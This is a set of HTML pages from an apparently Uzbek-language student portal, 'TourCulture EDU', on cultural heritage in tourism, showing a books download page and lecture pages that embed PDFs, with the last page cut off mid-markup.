
<file: student/books.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>TourCulture EDU</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <link rel="stylesheet" href="css/books.css">

    <style>
        body {
          font-family: 'Segoe UI', sans-serif;
          background: #f4f7fa;
        }
      
        /* Card design */
        .card {
          border-radius: 12px;
          overflow: hidden;
          box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
          transition: transform 0.3s ease, box-shadow 0.3s ease;
        }
      
        .card:hover {
          transform: translateY(-10px);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.2);
        }
      
        .card-header {
          padding: 15px;
          background-color: #f9f9f9;
          text-align: center;
        }
      
        .card-header img {
          width: 100%;
          height: auto;
          border-radius: 8px;
        }
      
        .card-body {
          padding: 20px;
        }
      
        .card-body h6 {
          color: #4e73df;
          font-size: 1rem;
          margin-bottom: 15px;
        }
      
        .card-footer {
          text-align: center;
          background-color: #f9f9f9;
          padding: 10px;
        }
      
        .card-footer a {
          font-size: 1.2rem;
          color: #4e73df;
          text-decoration: none;
          padding: 5px 20px;
          border-radius: 5px;
          background-color: #f4f7fa;
          transition: background-color 0.3s ease, color 0.3s ease;
        }
      
        .card-footer a:hover {
          background-color: #4e73df;
          color: white;
        }
      
        /* Accordion design */
        .accordion-button {
          background-color: #4e73df;
          color: white;
          text-transform: uppercase;
          font-weight: bold;
          transition: background-color 0.3s ease;
        }
      
        .accordion-button:hover {
          background-color: #3e5ab2;
        }
      
        .accordion-body {
          background-color: #fafbfc;
          padding: 20px 0;
        }
      
        .accordion-item {
          margin-bottom: 15px;
        }
      
        .breadcrumb {
          background: none;
          padding: 0;
        }
      
        .breadcrumb a {
          text-decoration: none;
          color: #4e73df;
        }
      
        .breadcrumb a:hover {
          text-decoration: underline;
        }
      
        .breadcrumb-item + .breadcrumb-item::before {
          content: " / ";
          color: #333;
        }
      
        h3.text-center {
          font-size: 2.5rem;
          color: #4e73df;
          margin-top: 20px;
        }
      
      </style>
      

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>TourCulture EDU</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O'quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link"><i class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle active" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>
                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="#" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->

            <!-- Books List Start -->

            <div class="container-fluid mt-4 p-4">
                <div class="row">
                  <div class="col-12">
                    <nav aria-label="breadcrumb">
                      <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="studentindex.html">Asosiy</a></li>
                        <li class="breadcrumb-item"><a href="books.html">Kitoblar</a></li>
                        
                      </ol>
                    </nav>
                  </div>
                </div>
              
                <div class="row">
                  <div class="col-6 offset-3">
                    <h3 class="text-center">Kitoblar va O'quv qo'llanmalar</h3>
                  </div>
                </div>
              
                <div class="row mt-4">
                  <div class="col-lg-12 col-md-6 mb-4 mb-lg-0 mt-1">
                    <div class="accordion-item">
                      <h2 class="accordion-header" id="heading1">
                        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1"
                          aria-expanded="false" aria-controls="collapse18">
                          Darsliklar va qo'llanmalar
                        </button>
                      </h2>
                      <div id="collapse1" class="accordion-collapse collapse" aria-labelledby="heading18" data-bs-parent="#accordionExample">
                        <div class="accordion-body">
                          <div class="row">
                            <!-- Card 1 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Umummadaniy_kompetensiyani_baholash_metodik_tavsiyalar</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Umummadaniy_kompetensiyani_baholash_metodik_tavsiyalar.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                            <!-- Card 2 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Turizmda_madaniy_meros</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Elektron_qollanma_Turizmda_madaniy_meros.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                            <!-- Card 3 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Turizmda_madaniy_meros_interfaol_metodlar_metodik_korsatma</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Turizmda_madaniy_meros_interfaol_metodlar_metodik_korsatma.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                           <!-- Card 4 -->
                            <div class="col-lg-2 col-xs-6 col-sm-4 p-2">
                              <div class="card">
                                <div class="card-header">
                                  <img class="card-image w-100" src="../student/sourses/books/images/books-3.png" alt="">
                                </div>
                                <div class="card-body">
                                  <h6 class="text-center">Turizmda_madaniy_meros_virtual_sayohatlar_metodik_korsatma</h6>
                                </div>
                                <div class="card-footer">
                                  <a href="../student/sourses/books/Turizmda_madaniy_meros_virtual_sayohatlar_metodik_korsatma.pdf" class="fa fa-download">Yuklash</a>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              

            <!-- Books List End -->

        </div>
        <!-- Content End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-lg btn-primary btn-lg-square back-to-top"><i class="bi bi-arrow-up"></i></a>
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>

<file: student/firstLecture.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>TourCulture EDU</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <style>
        .lScroll {
            height: 600px;
            background: transparent;
            overflow: scroll;
            overflow-x: hidden;
        }

        .lScroll::-webkit-scrollbar {
            width: 12px;
        }

        .lScroll::-webkit-scrollbar-track {
            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
            border-radius: 10px;
        }

        .lScroll::-webkit-scrollbar-thumb {
            border-radius: 10px;
            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
        }
    </style>
</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>TourCulture EDU</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i
                            class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->
            <!-- Lecture Start -->
            <div class="continer-fluid  p-3 pt-2">
                <div class="row">
                    <div class="col-12" style="font-size: 14px;">
                        <a href="studentindex.html">Asosiy</a>
                    </div>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="row m-0 p-3" style="border: 1px solid  rgb(8, 173, 176);">
                            <div class="col-12">
                                <object 
                                    id="objL" 
                                    type="application/pdf"  
                                    class="w-100" 
                                    style="height: 600px;"
                                    data="../student/sourses/books/Maruza/1.pdf">
                                </object>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Lecture End -->
        </div>
        <!-- Content End -->
    </div>

    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/chart/chart.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/tempusdominus/js/moment.min.js"></script>
    <script src="lib/tempusdominus/js/moment-timezone.min.js"></script>
    <script src="lib/tempusdominus/js/tempusdominus-bootstrap-4.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    <!-- <script src="js/lecture.js"></script> -->
</body>

</html>
</file>

<file: student/lecture.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>TourCulture EDU</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700&display=swap" rel="stylesheet">

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">
    <link href="lib/tempusdominus/css/tempusdominus-bootstrap-4.min.css" rel="stylesheet" />

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
    <style>
        body {
          display: flex;
          justify-content: center;
          align-items: center;
          height: 100vh;
          background: linear-gradient(to right, #a1c4fd, #c2e9fb);
          font-family: 'Segoe UI', sans-serif;
        }
    
        .button-container {
          display: flex;
          gap: 20px;
        }
    
        .btn {
          padding: 15px 30px;
          border: none;
          border-radius: 50px;
          background: linear-gradient(135deg, #667eea, #764ba2);
          color: white;
          font-size: 16px;
          font-weight: bold;
          cursor: pointer;
          box-shadow: 0 8px 16px rgba(0, 0, 0, 0.2);
          transition: all 0.3s ease;
          display: flex;
          justify-content: center;
        }
    
        .btn:hover {
          transform: scale(1.05);
          box-shadow: 0 12px 24px rgba(0, 0, 0, 0.3);
        }
      </style>
    <style>
        .lScroll {
            height: 600px;
            background: transparent;
            overflow: scroll;
            overflow-x: hidden;
        }

        .lScroll::-webkit-scrollbar {
            width: 12px;
        }

        .lScroll::-webkit-scrollbar-track {
            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
            border-radius: 10px;
        }

        .lScroll::-webkit-scrollbar-thumb {
            border-radius: 10px;
            -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
        }
    </style>
    <style>
        /* Ekran o'lchami 1200px dan kichik bo'lsa */
        @media (max-width: 1200px) {
        .col-2 {
            flex: 0 0 100%;
            max-width: 100%;
            margin-bottom: 20px;
        }

        .col-10 {
            flex: 0 0 100%;
            max-width: 100%;
        }

        object#objL {
            height: 500px !important;
        }

        .button-container {
            flex-wrap: wrap;
            justify-content: flex-start;
        }

        .button-container .btn {
            flex: 1 1 auto;
            min-width: 140px;
        }
        }

        /* Ekran o'lchami 768px dan kichik bo'lsa - telefonlar */
        @media (max-width: 768px) {
        body {
            flex-direction: column;
            height: auto;
            align-items: flex-start;
        }

        .sidebar {
            display: none;
        }

        .navbar {
            padding: 10px !important;
        }

        .button-container {
            flex-direction: column;
            gap: 10px;
        }

        object#objL {
            height: 400px !important;
        }

        .lScroll {
            height: auto;
            max-height: 300px;
        }
        }

        /* Ekran o'lchami 576px dan kichik bo'lsa - kichik telefonlar */
        @media (max-width: 576px) {
        .btn {
            padding: 12px 16px;
            font-size: 14px;
        }

        object#objL {
            height: 300px !important;
        }

        .lScroll {
            padding: 10px;
        }
        }
    </style>

</head>

<body>
    
    <div class="container-fluid position-relative bg-white d-flex p-0">
        <!-- Spinner Start -->
        <div id="spinner"
            class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
            <div class="spinner-border text-primary" style="width: 3rem; height: 3rem;" role="status">
                <span class="sr-only">Loading...</span>
            </div>
        </div>
        <!-- Spinner End -->


        <!-- Sidebar Start -->
        <div class="sidebar pe-4 pb-3">
            <nav class="navbar bg-light navbar-light">
                <a href="studentindex.html" class="navbar-brand mx-4 mb-3">
                    <h3 class="text-primary"><i class="me-2"></i>TourCulture EDU</h3>
                </a>
                <div class="d-flex align-items-center ms-4 mb-4">
                    <div class="ms-3">
                        <h6 class="mb-0">Foydalanuvchi</h6>
                        <span>O`quvchi</span>
                    </div>
                </div>
                <div class="navbar-nav w-100">
                    <a href="studentindex.html" class="nav-item nav-link"><i
                            class="fa fa-tachometer-alt me-2"></i>Asosiy</a>
                    <a href="lessons.html" class="nav-item nav-link active"><i
                            class="fa fa-keyboard me-2"></i>Mashg`ulotlar</a>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><i
                                class="fa fa-laptop me-2"></i>Qo`llanmalar</a>
                        <div class="dropdown-menu bg-transparent border-0">
                            <a href="books.html" class="dropdown-item">Kitoblar</a>
                            <a href="videos.html" class="dropdown-item">Video darslar</a>
                            <a href="sillabus.html" class="dropdown-item">Fan dasturlar va Sillabuslar</a>

                        </div>
                    </div>
                    <!-- <a href="report.html" class="nav-item nav-link"><i class="fa fa-chart-bar me-2"></i>Hisobot</a> -->
                </div>
            </nav>
        </div>
        <!-- Sidebar End -->


        <!-- Content Start -->
        <div class="content">
            <!-- Navbar Start -->
            <nav class="navbar navbar-expand bg-light navbar-light sticky-top px-4 py-0">
                <a href="studentindex.html" class="navbar-brand d-flex d-lg-none me-4">
                    <h2 class="text-primary mb-0"><i class="fa fa-hashtag"></i></h2>
                </a>
                <a href="#" class="sidebar-toggler flex-shrink-0">
                    <i class="fa fa-bars"></i>
                </a>
                <form class="d-none d-md-flex ms-4">
                    <input class="form-control border-0" type="search" placeholder="Qidiruv">
                </form>
                <div class="navbar-nav align-items-center ms-auto">
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-envelope me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Xabarlar</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <div class="d-flex align-items-center">
                                    <!-- <img class="rounded-circle" src="img/user.jpg" alt="" style="width: 40px; height: 40px;">
                                    <div class="ms-2">
                                        <h6 class="fw-normal mb-0">Jhon send you a message</h6>
                                        <small>15 minutes ago</small>
                                    </div> -->
                                </div>
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barchasi</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <i class="fa fa-bell me-lg-2"></i>
                            <span class="d-none d-lg-inline-flex">Bildirishnoma</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Profile updated</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">New user added</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item">
                                <!-- <h6 class="fw-normal mb-0">Password changed</h6>
                                <small>15 minutes ago</small> -->
                            </a>
                            <hr class="dropdown-divider">
                            <a href="#" class="dropdown-item text-center">Barcha bildirishnomalar</a>
                        </div>
                    </div>
                    <div class="nav-item dropdown">
                        <a href="#" class="nav-link dropdown-toggle" data-bs-toggle="dropdown">
                            <img class="rounded-circle me-lg-2" src="img/user.jpg" alt=""
                                style="width: 40px; height: 40px;">
                            <span class="d-none d-lg-inline-flex">User</span>
                        </a>
                        <div class="dropdown-menu dropdown-menu-end bg-light border-0 rounded-0 rounded-bottom m-0">
                            <a href="#" class="dropdown-item">Shaxsiy kabinet</a>
                            <a href="#" class="dropdown-item">Sozlamalar</a>
                            <a href="signin.html" class="dropdown-item">Chiqish</a>
                        </div>
                    </div>
                </div>
            </nav>
            <!-- Navbar End -->
            <!-- Lecture Start -->
            <div class="continer-fluid  p-3 pt-2">
                <div class="row">
